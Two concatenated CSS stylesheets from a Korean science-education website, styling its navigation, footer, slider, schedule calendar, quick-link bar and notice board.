		#subNavi-wrap:after{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; top:0; z-index:1}
		#subNavi-wrap:before{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; bottom:0;z-index:1}
		#subNavi .lm-tit {font-size:22px;font-weight:600; padding:1.8em 47px; line-height:1.2em;letter-spacing:-0.05em;background:url(/kor/_Img/Sub/cont-tit.jpg) repeat-x;color:#fff;text-align:center; position:relative; z-index:5;display:block;vertical-align:top; width:auto; box-sizing:border-box;}
		#subNavi .lm-tit button {display:none;}
		#subNavi .lm-tit .stxt{display:none;}
		
		#subNavi .leftmenu{display:block; position:relative;z-index:3}
		#subNavi .leftmenu ul {position:relative;line-height:130%;text-align:left;}
		#subNavi .leftmenu ul:after {clear:both;content:"";display:block;}
		#subNavi .leftmenu ul li {}
		#subNavi .leftmenu ul.depth2 {width:100%;}
		#subNavi .leftmenu ul .lm_l2 {position:relative;vertical-align:top;}
		#subNavi .leftmenu ul .lm_a2 { display:block;z-index:1;font-weight:600;font-size:14px;background:#f4f4f4;border-bottom:1px solid #ddd;background-repeat:repeat;padding:18px 45px 18px 30px;}
		#subNavi .leftmenu ul .over .lm_a2{} 
		#subNavi .leftmenu ul .has-sub .lm_a2 .isMask {width:45px;height:100%;min-height:44px;position:absolute;top:0;right:0;background-image:url(/kor/_Img/Sub/lm-hasmenu.png);background-position:center 20px;background-repeat:no-repeat;}
		#subNavi .leftmenu ul .has-sub.is-open .lm_a2 .isMask {background-position:center 25px;}
		#subNavi .leftmenu ul .has-sub.is-close.is-open .lm_a2 .isMask {background-image:url(/kor/_Img/Sub/lm-hasopen.png);background-position:center 20px;}

		#subNavi .leftmenu ul #lm_BSC04 .lm_a2 span.isTxt:after {content:""; display:block; position:absolute; top:4px; right:-20px; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump_b.png)50% 50% no-repeat;}

		#subNavi .leftmenu ul .lm_a2 span.isTxt {color:#666;position:relative;z-index:20;position:relative;}
		#subNavi .leftmenu ul .lm_a2 span.sico-nwin {display:block;position:absolute;right:5px;top:1.2em;z-index:30;width:15px;height:15px;background: url(/kor/_Img/Sub/sicon_nwin_w) no-repeat center center;overflow:hidden;}
		#subNavi .leftmenu ul .lm_a2:hover span.isTxt {text-decoration:underline;}
		#subNavi .leftmenu ul .over .lm_a2 {background:#175aaf  url(/kor/_Img/Sub/lm-ico.png) no-repeat 90% center; }
		#subNavi .leftmenu ul .over.has-sub.is-close .lm_a2 .isMask {background-position:-100px 0;} 
		#subNavi .leftmenu ul .over.has-sub.is-close.is-open .lm_a2 .isMask {background-position:0 5px;}
		#subNavi .leftmenu ul .lm_l2.over.has-sub .isMask {display:none}

		#subNavi .leftmenu ul .over .lm_a2 span.isTxt {color:#fff}
		#subNavi .leftmenu ul .over .lm_a2 span.sico-nwin {background-image:url(/kor/_Img/Sub/sicon_nwin_w.gif)}
		#subNavi .leftmenu ul .over .depth3 {display:block;}
		#subNavi .leftmenu ul.depth3 {display:none; border-bottom:1px solid #ddd;height:100%;background:#fff;padding-top:10px;padding-bottom:10px;font-size:13px;}
		#subNavi .leftmenu ul .lm_a3 {display:block;width:100%;word-break:keep-all;font-weight:600; position:relative;}
		#subNavi .leftmenu .depth3 .lm_a3:after{ background:#afafaf; width:4px; height:2px; position:absolute; left:27px; top:50%;margin-top:-1px; display:block; content:""}
		#subNavi .leftmenu .depth3 .over .lm_a3:after{background:#175aaf}
		#subNavi .leftmenu ul .lm_a3 span.isTxt {padding:6px 20px 6px 38px;display:block;}
		#subNavi .leftmenu .depth3 .over .lm_a3, #subNavi .leftmenu .depth3 .lm_a3:hover, #subNavi .leftmenu .depth3 .lm_a3:focus, #subNavi .leftmenu .depth3 .lm_a3:active  {/* background:url(../_Img/lm_blt_dot_o.png) no-repeat 19px 12px; */}
		#subNavi .leftmenu .depth3 .over .lm_a3 span, #subNavi .leftmenu ul .lm_a3:hover span, #subNavi .leftmenu ul .lm_a3:focus span, #subNavi .leftmenu ul .lm_a3:active span {color:#175aaf;text-decoration:underline;}
		#subNavi .leftmenu ul.depth4 {display:block;width:auto;margin:5px 10px;font-size:13px;position:relative;}
		#subNavi .leftmenu ul .lm_l4 {display:block;margin-bottom:1px;}
		#subNavi .leftmenu ul .lm_a4 {display:block;padding:7px 10px 7px 20px;background:#fff;word-break:keep-all;font-weight:600;}
		#subNavi .leftmenu .depth4 .over .lm_a4  {background:url(../_Img/lm_blt2.gif) no-repeat 95% 9px;}
		#subNavi .leftmenu ul .lm_a4:hover span, .leftmenu .depth4 .over .lm_a4 span {color:#175aaf;text-decoration:underline;}	
		 #contents-wrap {width:880px;float:right;min-height:600px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word}

		#contents{padding-bottom:70px; line-height:180%}
	}

	@media only screen and  (max-width:1024px) {
		.body-sub #contents {max-width:760px;margin-left:15px;margin-right:15px; min-height:600px;}
		.header-wrap-abs{position:relative;}
		#header-wrap {height:70px;}
		#header-wrap:after{height:70px;background:#fff}
		#header-wrap #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat; background-size:190px;}
	    #logo {top:20px;left:15px}
		
		#container-wrap {padding-top:100px;}
		#cont-navi{padding-left:0;}
		#cont-navi-wrap{display:none;}
		#container:before{display:none}
		#container-wrap {padding-top:0px;}
		#contents{margin:0 2%; padding:25px 0}

		#svisual-wrap {height:100px;background:none;}
		#svisual-wrap .visimg-img {position:absolute;left:50% !important;margin-left:-501px !important; width:1002px !important; height:102px !important;top:0;transition:left .3s ease, margin .3s ease;}
		#svisual-wrap .visimg-img img{width:100% !important; height:auto !Important }
		.mn-stit{display:none}
		.cont-tit h2{ font-size:22px}
		#header-wrap .mn-bar{ box-shadow:0 0 0 0; display:none !important}
		#header .bt-mnall{right:5px; top:15px;}
		
		.cont-path{display:none;}


		#subNavi-wrap {display:block;;width:100%;position:relative;z-index:1000;}
		#subNavi-wrap .side-banner {display:none;}
		#subNavi-wrap .side-banner2 {display:none;}
		#subNavi .lm-tit {font-weight:300;background:#175aaf;color:#fff;text-align:left; position:relative; display:block; ;vertical-align:top; width:auto;padding:0;line-height:50px;letter-spacing:-0.05em;}
		#subNavi .lm-tit * {vertical-align:middle;}
		#subNavi .lm-tit .tit {display:block;white-space:nowrap;font-size:18px;position:relative;}
		#subNavi .lm-tit .tit span{display:block;}
		#subNavi .lm-tit button {position:absolute;right:15px;bottom:20px;width:19px;height:10px;border:none; display:block;background:url(/kor/_Img/Sub/cnavi-arr.png) no-repeat center 0;}
		#subNavi .lm-tit button {text-indent:9999em;}
		#subNavi .lm-tit button:after{width:1px;background:rgba(255,255,255,0.1); width:1px ; height:30px; left:-20px; top:50%;margin-top:-15px;display:block; content:"";position:absolute;}
		#subNavi .lm-tit .btxt{padding-left:15px; display:block; font-size:15px; font-weight:600}
		#subNavi .lm-tit .stxt{display:block; font-weight:500; line-height:50px; font-size:14px; color:#666;display:block;padding-left:15px;background:#f0f0f0;}
		
		#subNavi-wrap .leftmenu {display:block;;background:#f4f4f4;position:absolute;top:50px;left:0;width:100%;z-index:1500;}
		#subNavi-wrap .leftmenu .lm_a2 {padding:0.75em 15px;text-align:left;display:block;font-size:13px;}
		#subNavi-wrap .leftmenu li:first-child .lm_a2 {border-top:0}
		#subNavi-wrap .leftmenu .over .lm_a2 {background:#26466f;border-bottom:1px solid #26466f}
		#subNavi-wrap .leftmenu .over .lm_a2 span {color:#fff;}
		#subNavi-wrap .leftmenu .lm_a2 {background:#none;border-bottom:1px solid #dedede; border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .lm_a2 span{color:#555}
		#subNavi-wrap .leftmenu .depth3 {background:#fff;text-align:left;padding:5px 15px 5px 15px;border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .depth3 {display:none;}
		#subNavi-wrap .leftmenu .over .depth3 {display:block;;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 {border-top:1px dotted #eee;padding:4px 0; padding-left:10px; position:relative;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3.over a span{text-decoration:underline}
		#subNavi-wrap .leftmenu .depth3 .lm_l3:after{position:absolute; width:4px; height:2px;display:block; content:""; left:0; background:#888;top:50%;margin-top:-1px;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 span {color:#444;}
		#subNavi-wrap .leftmenu .depth3 li:first-child,	#subNavi-wrap .leftmenu .depth3 li:first-child .lm_l3 {border-top:0;}
		#subNavi-wrap .leftmenu .depth3 .lm_a3 {display:block;padding:5px 0}	


		.cont-tit h2{padding-bottom:20px}
		#contents{line-height:160%}
	}
	@media only screen and (max-width:760px){
		#header-wrap .mn-bar {display:none;}
	}
	@media only screen and (min-width:481px) and (max-width:760px) {
		.cont-ctrl-btns {display:none;}	
		#logo {top:20px;left:10px}
		#cont-navi {padding-right:0; }
		#cont-navi .home {width:49px;}
		#cont-navi dl {min-width:69px;}
		#cont-navi dd {min-width:100px;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}
	}

	@media only screen and (max-width:480px) {
		.body-sub #contents {margin-left:10px;margin-right:10px;}
		#svisual-wrap .visimg-img {left:30% !Important;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}

		/* #logo {left:5px;top:10px;width:auto;margin-left:0;text-align:left;} */
		#logo{left:10px; top:20px}
		#logo img {max-height:30px;}
		
		
		#gnavi .gnb-right {margin-top:13px;margin-right:80px;}
		.gbt-search {position:absolute;right:40px;top:15px;width:34px;height:34px;}
		.gbt-search .ico {background-size:68px auto;}
		

		#subtop-wrap {display:none;}
		#cont-navi-wrap {display:none;}
		.cont-tit h2 {font-size:20px;border-bottom:0; }
		.cont-ctrl-btns {top:0;}	
		
	}






/* /////////////////////////////// 하단 ///////////////////////////////////*/


#footer-wrap {display:block; background:#2d2d2d; z-index:2000}
#footer-top-wrap {position:relative;display:block;}
#footer-top-wrap:after {content:"";display:block;clear:both;}
#footer-top {}
#footer-top:after{background:#3a3a3a; position:absolute; display:block; content:""; left:50%;margin-left:-1000px; width:2000px; height:100%; top:0;}


#f-sns{ position:absolute; right:0; top:-10px;}
#f-sns ul{overflow:hidden}
#f-sns li{ float:left; display:table; width:auto; height:55px;}
#f-sns li a{ display:table-cell; width:55px; height:55px;vertical-align:middle;text-align:center;}
#f-sns li a.c-01{ background:#9cc729; width:70px }
#f-sns li a.c-02{ background:#a7d026; width:70px }
#f-sns li a.c-03{ background:#ffc104; }
#f-sns li a.c-04{ background:#ffca08; width:60px}

	@media only screen and  (max-width:1024px) {
		#f-sns{ bottom:25px; right:20px; top:auto;}
	}
	@media only screen and  (max-width:780px) {
		#f-sns{display:block; width:255px; position:relative;right:auto; top:auto; margin:5px auto 20px auto;text-align:center;bottom:auto}
	}

.ftoplink-wrap {display:block;position:relative; padding:0px 0 0px 0; z-index:5}
.ftoplink-wrap ul{overflow:hidden}
.ftoplink-wrap li{ float:left;}
.ftoplink-wrap li a{padding:0 12px ;display:block; font-size:13px; font-weight:400; letter-spacing:-0.03em; line-height:55px; position:relative; color:#c9c9c9}
.ftoplink-wrap li a:after{display:block; content:""; position:absolute; left:-1px; top:50%; margin-top:-5px; background:rgba(255,255,255,0.1);width:1px ;height:10px;}
.ftoplink-wrap li:first-child a{ padding-left:0}
.ftoplink-wrap li:first-child a:after{display:none;}
.ftoplink-wrap li:nth-child(2) a {color:#ff8a00}
	
.family-site{ width:216px; height:55px; position:absolute; right:55px; top:0;z-index:5;}
.family-site a#family-btn{ display:block; position:relative; background:rgba(255,255,255,0.1) }
.family-site a#family-btn:after{ width:9px; height:5px; background:url(/kor/_Img/Layout/family-ico.png) no-repeat; position:absolute; right:15px; top:50%;margin-top:-3px; display:block; content:"";}
.family-site a#family-btn.isOver:after{background:url(/kor/_Img/Layout/family-ico.png) no-repeat -9px 0; }
.family-site a#family-btn span{display:block; padding:0 15px;color:#96989e; line-height:55px; font-size:14px;}

.family-site ul{ position:absolute; left:0; bottom:55px; width:100%; background:#444; height:auto; display:none; overflow-y:scroll; max-height:160px}
.family-site ul li{ line-height:40px; }
.family-site ul li a{display:block; color:#fff; padding:0 15px;border-bottom:1px dotted rgba(255,255,255,0.2);}

	@media only screen and  (max-width:1024px) {
		.ftoplink-wrap{padding: 0}
		.ftoplink-wrap li {float:left; width:25%;}
		/* .ftoplink-wrap li.last{display:none;} */
		.ftoplink-wrap li a:after{left:auto; right:0;margin-top:0; height:100%; top:0;background:rgba(255,255,255,0.1);}
		.ftoplink-wrap li:first-child a:after{ display:block;}
		.ftoplink-wrap li a{text-align:center;border-bottom:1px solid rgba(255,255,255,0.1); line-height:40px;}
		.ftoplink-wrap li:nth-child(4) a:after{display:none;}

		.family-site{ position:relative; height:auto; top:auto; right:auto; width:auto; padding:30px 2% 0 2%;background:#2d2d2d}
		.family-site a#family-btn span{line-height:40px;}
		.family-site ul{left:2%;width:96%; bottom:41px}
	}
	@media only screen and  (max-width:650px) {
		.ftoplink-wrap li {width:50%;}
		.ftoplink-wrap li:nth-child(2) a:after,.ftoplink-wrap li:nth-child(4) a:after{display:none;}
		.family-site{padding:30px 5% 0 5%;}
		.family-site ul {width:90%; left:5%;}
	}



#footer {padding:30px 0 30px 0;}
#f-copyright .pinfo{color:#cecece;font-size:13px;letter-spacing:-0.01em;}
#f-copyright .paddr{display:inline-block;}
#f-copyright .pcopyright{ color:rgba(255,255,255,0.4); font-size:13px;font-weight:300; line-height:130% ; padding-top:5px;}
#f-copyright .ptel-wrap{display:inline-block;}
#f-copyright .ptel {margin-left:1em;padding-left:1em; display:inline-block; position:relative;}
#f-copyright .ptel:after{ left:-1px;margin-top:-4px; height:8px; top:40%;background:rgba(255,255,255,0.1); width:1px;  position:absolute; display:block; content:"";}
#f-copyright .ptel i{ font-weight:300; }
#f-copyright .pcounsel i{ font-weight:300;margin-left:0.5em}

.top-btn{ width:55px; height:55px; background:#005aab url(/kor/_Img/Layout/top-arr.png) no-repeat center 15px; position:absolute;right:0; top:0;z-index:9999;}
.top-btn span{display:block; line-height:65px; color:#fff; text-align:center}

	@media only screen and  (max-width:1024px) {
		#footer{padding-top:0}
		#footer-top{border:0}
		#f-copyright{margin:0 15px; padding:15px 0;}
		.top-btn{display:none;}
		#f-copyright .ptel:after{display:none}
	}
	@media only screen and  (max-width:680px) {
		#f-copyright{ text-align:center;}
		#f-copyright  .paddr {display:block;}
		#f-copyright .ptel{margin:0 3px}
		.pcopyright i{ display:block;}
	}

	@media only screen and  (max-width:480px) {
		#fcopyright .pinfo{ font-size:13px;text-align:center;}
		#fcopyright .ptel-wrap{display:block;}
		#fcopyright .pcopyright{ font-size:11px;text-align:center;}
	}


/*190920 김찬기추가 - 사이언스아카데미 소개*/
.spc_flb_pd{padding-left:66px; position:relative;}
.spc_flb_pd .spc_flb{position:absolute; left:0; top:0;}






--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/main.css
body_size: 25603
content:
@charset "utf-8";

/* owl 실행*/
.owl-item {float:left;}
.owl-carousel .owl-wrapper {display: none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
#visual-wrap {height:506px; position:relative; z-index:4;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-1000px; top:0; width:2000px; z-index:9}
#visual-wrap .slogan{position:absolute; left:50%;width:2000px; margin-left:-1000px;; text-align:center; top:250px;z-index:9; height:62px;}
#visual-wrap .slogan img{display:inline-block; width:auto;}
#visual-wrap .item img.visual-img{ position:relative; z-index:3; width:100%}
#visual-wrap .slick-dots{position:absolute; z-index:10; position:absolute; width:600px; height:20px; bottom:80px; left:50%;margin-left:-300px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .slick-dots button{cursor:pointer;padding:0;text-indent:-9999px;border:none; background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -76px -3px; width:16px; height:16px;}
#visual-wrap .slick-dots .slick-active button{ background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -53px -3px; }
#visual-wrap .slick-dots li{padding:0; width:16px; height:16px;vertical-align:top}
#visual-wrap .slick-dots li:first-child{margin-left:30px;}
#visual-wrap .slick-dots li button:before{width:16px; height:16px;}
#visual-wrap .visual-ctrl{position:absolute; left:50%;margin-left:-48px; z-index:11; width:16px; height:20px; bottom:80px; -webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .visual-ctrl a{display:inline-block;vertical-align:top ;width:16px; height:16px;background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -24px -3px; }
#visual-wrap .visual-ctrl a.play{background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -4px -3px; }
	
	@media all  and (max-width:1024px) {

		body.main #container-wrap{background:#f8f8f8; padding:10px 0}
		#visual-wrap{ height:354px; display:none}	
		#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-700px; top:0; width:1400px; z-index:9}
		#visual-wrap .slogan{width:800px; height:auto; margin-left:-400px; left:50%;top:130px; }
		#visual-wrap .slogan img{width:60%}

	}

	@media all  and (max-width:600px) {

		#visual-wrap{ height:354px;}	
		#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-550px; top:0; width:1100px; z-index:9}
		#visual-wrap .slogan{width:400px; height:auto; margin-left:-200px; left:50%;top:100px; }
		#visual-wrap .slogan img{width:80%}
		#visual-wrap .slick-dots{bottom:230px}
		#visual-wrap .visual-ctrl{bottom:80px;}

	}

#msec-01 {display:none; position:relative; height:auto; z-index:7; }
#msec-02 {position:relative; margin-top:15px; z-index:6}

/* 월별일정 */
.msec-shcudule{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-shcudule .month{position:absolute; left:0; top:-54px; width:100%; height:54px;background:rgba(255,255,255,0.9); height:34px; padding-top:20px}
.msec-shcudule .month strong{line-height:20px; font-weight:600; color:#005aab; font-size:17px}
.msec-shcudule .month span{ color:#2c3441}
.msec-shcudule .month a, .msec-shcudule .month strong{display:inline-block; vertical-align:middle}
.msec-shcudule .month a{width:21px; height:20px;background:url(/kor/_Img/Main/calendar-ctrl.png) no-repeat;margin:0 15px;}
.msec-shcudule .month a.prev{}
.msec-shcudule .month a.next{background-position:-21px -20px;}
.msec-shcudule .month a.prev:hover{ background-position:0 -20px; }
.msec-shcudule .month a.next:hover{ background-position:-21px 0px }
.msec-shcudule .mshcudule-list{ background:#ebebeb; height:39px;letter-spacing:-0.03em;padding:15px 10px 0 10px;}
.msec-shcudule .mshcudule-list div.item{display:inline-block; margin:0 4px; position:relative;}
.msec-shcudule .mshcudule-list div.item a{width:25px; height:25px; display:inline-block; line-height:24px; font-weight:600;border-radius:100% 100%}
.msec-shcudule .mshcudule-list a.sun{color:#e44424}
.msec-shcudule .mshcudule-list a.day{text-align:center}
.msec-shcudule .mshcudule-list a.sat{color:#0069ca}
.msec-shcudule .mshcudule-list a.today{background:#ccc;}
.msec-shcudule .mshcudule-list a.isOver,.msec-shcudule .mshcudule-list a.today.isOver{background:#ff8a00; color:#fff}
.msec-shcudule .mshcudule-slide{text-align:center;}
.msec-shcudule .mshcudule-list div.item.no-day{display:none}
.msec-shcudule .mshcudule-list div.item .isOver-wrap{display:none; position:absolute; width:180px; height:158px; left:-75px; top:35px; background:#ff8a00 url(/kor/_Img/Main/calendar-bg.jpg) repeat}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data{ padding:0; background:#dedede; height:80px;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap .close{background:rgba(0,0,0,0.4) url(/kor/_Img/Main/calendar-close.png) repeat center center; width:20px; height:20px; position:absolute; right:10px; bottom:10px;border-radius:0}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data ul{overflow:hidden;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data li {font-size:12px; color:#333}
.msec-shcudule .mshcudule-list div.item .isOver-wrap ul{margin:15px 15px 40px 15px; overflow-y:scroll;max-height:148px;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li{ font-size:13px;display:block; width:100%; margin:0;padding:1px 0; color:#333;text-align:center;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li a{display:block;line-height:150%;text-align:left; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;width:auto; height:auto;padding-left:8px; color:#fff; font-weight:400 ; position:relative;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li a:after{width:4px ; height:2px; background:#fff; position:absolute; left:0; top:50%;margin-top:-1px; display:block; content:"";}
.msec-shcudule .mshcudule-list div.item .isOver-wrap:after{ width:13px; height:8px; position:absolute; left:81px; top:-8px; display:block; content:"";background:url(/kor/_Img/Main/calendar-arr.png) no-repeat}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data:after{background:url(/kor/_Img/Main/calendar-arr-no.png) no-repeat}
.msec-shcudule .owl-nav{display:none;}

	@media all  and (max-width:1024px) {

		.msec-shcudule{}
		#msec-01{height:auto;margin:0 2%}
		#msec-02{height:auto;margin:0 2%}
		.msec-shcudule .month{position:relative;left:auto; top:auto;}
		.msec-shcudule .month strong{font-size:15px;letter-spacing:-0.05em;}
		.msec-shcudule .mshcudule-list {min-height:86px; padding:15px 10px 15px 10px;}
		.msec-shcudule .mshcudule-slide{width:86%; margin: 0 auto;text-align:left;}
		.msec-shcudule .mshcudule-list div.item{margin:3px 1px}
		.msec-shcudule .month a{margin:0 10px}

	}

	@media all  and (max-width:600px) {

		.msec-shcudule{position:absolute; left:0; top:0; width:100%; height:330px;}
		.msec-shcudule .month{background:#fff}

	}

	@media all  and (max-width:450px) {
		#msec-01{height:auto;}
		.msec-shcudule .mshcudule-list{min-height:210px; }
	    .msec-shcudule .mshcudule-list div.item.no-day{display:inline-block; }
		.msec-shcudule .mshcudule-list div.item{float:left;margin:3px 2px 3px 3px}
		.msec-shcudule .mshcudule-slide{ width:285px; text-align:left;}
		.msec-shcudule .mshcudule-list div.item a{height:35px; width:35px;display:block; line-height:35px}
		.msec-shcudule .mshcudule-list div.item .isOver-wrap{top:39px;}
		.msec-shcudule .mshcudule-list div.item .isOver-wrap:after{left:86px;}

	}

/*주요서비스 바로가기*/
.msec-quick{background:#26466f; height:104px;position:relative; padding:0 15px}
.msec-quick .quick-slide{}
.msec-quick .quick-slide .item{ float:left;height:104px;  text-align:left;margin-right:12px; margin-left:12px;  }
.msec-quick .quick-slide .item a:after{bottom:0;width:90%; height:0 ;background:rgba(0,0,0,0.2); position:absolute; left:10%;display:block; content:"";-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-quick .quick-slide{overflow:hidden}
.msec-quick .quick-slide .item a:hover:after{ bottom:0;height:10px; }
.msec-quick .quick-slide .item a{display:block;padding-left:90px;min-width:90px;letter-spacing:-0.03em; height:70px; padding-top:34px;padding-right:5px; color:#fff;font-size:14px; line-height:140%; position:relative;}
.msec-quick .ico{position:absolute; left:-10px; top:0px; height:100%;}

/* 이전 아이콘
.msec-quick .ico-01 {background:url(/kor/_Img/Main/quick-01.png) no-repeat center center; width:90px;}
.msec-quick .ico-02 {background:url(/kor/_Img/Main/quick-02.png) no-repeat center center; width:90px;}
.msec-quick .ico-03 {background:url(/kor/_Img/Main/quick-03.png) no-repeat center center; width:90px; left:-20px;}
.msec-quick .ico-04 {background:url(/kor/_Img/Main/quick-04.png) no-repeat center center; width:90px;}
.msec-quick .ico-05 {background:url(/kor/_Img/Main/quick-05.png) no-repeat center center; width:90px;}
.msec-quick .ico-06 {background:url(/kor/_Img/Main/quick-06.png) no-repeat center center; width:90px; top:0;}
.msec-quick .ico-07 {background:url(/kor/_Img/Main/quick-07.png) no-repeat center center; width:90px;}
*/

.msec-quick .ico-01 {background:url(/kor/_Img/Main/ico_quick_01.png) no-repeat center center; width:90px;}
.msec-quick .ico-02 {background:url(/kor/_Img/Main/ico_quick_02.png) no-repeat center center; width:90px;}
.msec-quick .ico-03 {background:url(/kor/_Img/Main/ico_quick_03.png) no-repeat center center; width:90px;}
.msec-quick .ico-04 {background:url(/kor/_Img/Main/ico_quick_04.png) no-repeat center center; width:90px;}
.msec-quick .ico-05 {background:url(/kor/_Img/Main/ico_quick_05.png) no-repeat center center; width:90px;}
.msec-quick .ico-06 {background:url(/kor/_Img/Main/ico_quick_06.png) no-repeat center center; width:90px;}

.msec-quick .quick-slide .item.c-01 a {padding-left:65px;}
.msec-quick .quick-slide .item.c-02 a {padding-left:65px;}
.msec-quick .quick-slide .item.c-03 a {padding-left:70px;}
.msec-quick .quick-slide .item.c-04 a {padding-left:70px}
.msec-quick .quick-slide .item.c-05 a {padding-left:65px; height:70px;}
.msec-quick .quick-slide .item.c-06 a, .msec-quick .quick-slide .item.c-07 a {padding-left:79px;height:70px;}

.msec-quick .owl-nav{display:none}
.msec-quick .quick-ctrl{display:none}
.msec-quick .quick-ctrl .prev{position:absolute; right:0; top:0;width:56px; height:52px; background:url(/kor/_Img/Main/quick-up.png) no-repeat}
.msec-quick .quick-ctrl .next{position:absolute; right:0; bottom:0;width:56px; height:52px; background:url(/kor/_Img/Main/quick-down.png) no-repeat}
	
	@media all  and (max-width:1024px) {

		/* .msec-quick .quick-ctrl{position:absolute; display:block; right:0; top:0; height:100%; width:56px;}
		.msec-quick {padding-right:56px; padding-left:0}
		.msec-quick .quick-slide .item{margin-left:5px ; margin-right:5px;}
		.msec-quick .quick-slide .item a{font-size:13px} */
		.msec-quick {height:auto ; padding-top:15px; padding-right:0; padding-left:0;}
		.msec-quick .quick-slide .item.c-05 a{padding-top:0; height:64px;}
		.msec-quick .quick-slide .item a{font-size:12px; width:auto;padding-left:0 !important; padding:0;}
		.msec-quick .quick-slide .item{ float:left; width:33.33% !important;margin:0;text-align:center; height:90px;}
		.msec-quick .quick-slide .item a:after{display:none; }
		.msec-quick .quick-slide .item .txt{display:block;text-align:center}
		.msec-quick .ico{position:relative; left:auto; top:auto;width:90px;; height:40px;;display:inline-block;background-position:center 2px !important; text-align:center;}

	}

.msec-ov {position:relative; overflow:hidden;}
.msec-ov:after {content:""; display:block; clear:both;}

/*팝업존*/
.msec-zone{width:386px; height:334px; position:relative; float:left; }
.msec-zone .slick-dots{position:absolute; z-index:10; background:rgba(0,0,0,0.6);width:150px; height:42px; bottom:0; right:0;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-zone .slick-dots button{cursor:pointer;padding:0;border:none; font-size:12px; color:#fff; text-align:center;  width:26px; height:16px;}
.msec-zone .slick-dots .slick-active button{ display:block; }
.msec-zone .slick-dots .slick-active{display:block;} 
.msec-zone .slick-dots li{padding:0; margin:0;width:16px; height:16px;vertical-align:top ; display:block;position:absolute; bottom:12px; display:none; left:38px;}
.msec-zone .slick-dots li:first-child{margin-left:0px;}
.msec-zone .slick-dots li button:before{width:16px; height:16px; display:none;}
.msec-zone .pop-slide {z-index:9}
.msec-zone .pop-slide .item img {max-width:100%;}
.msec-zone .pop-ctrl{position:absolute; right:5px; z-index:11; width:140px; height:42px; bottom:0; -webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-zone .pop-ctrl a{display:inline-block;vertical-align:top ; position:absolute; right:15px; top:16px;width:10px; height:13px;background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -33px 0; }
.msec-zone .pop-ctrl a.play{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -49px 0; }
.msec-zone .pop-ctrl a.prev{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat 0 0; left:15px; }
.msec-zone .pop-ctrl a.next{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -17px 0; left:93px;}
.msec-zone .pop-ctrl span.num{position:absolute; bottom:13px; left:54px; font-size:12px; color:#fff; width:30px; text-align:center; height:16px;}
.msec-zone .slick-slider {margin-bottom:0}
.msec-zone .slick-slider .video-wrapper {background:#000000; width:100%; height:100%; overflow:hidden; position:relative;}
.msec-zone .slick-slider .video-wrapper iframe {position: absolute; top:50%; left:50%; width:100%; height:100%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%);}

	@media all  and (max-width:1024px) {
		.msec-zone{max-width:390px; width:100%; margin:15px 0; height:auto;}
		.msec-zone .item img{ width:100%}
	}

	@media all  and (max-width:750px) {
		.msec-zone{max-width:100%; float:none;}
	}

/*메인게시판*/
.msec-board{position:relative; width:540px; float:left; height:274px;padding:30px;background:#fff;}
.msec-board:before{background:#e5e5e5; height:3px; top:69px;  width:540px; left:30px;; display:block;content:""; position:absolute; z-index:-1}
.msec-board:after{background:#eee; width:100%; height:1px ;display:block; content:""; position:absolute; left:0; bottom:0}
.msec-board li{float:left;}

.msec-board li a.tab{font-size:100%; font-weight:600; color:#555;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; letter-spacing:-0.03em;padding:0 10px; position:relative; height:34px; display:block;}
.msec-board li.isOver a.tab, .msec-board li a.tab:hover{color:#317cd5;}
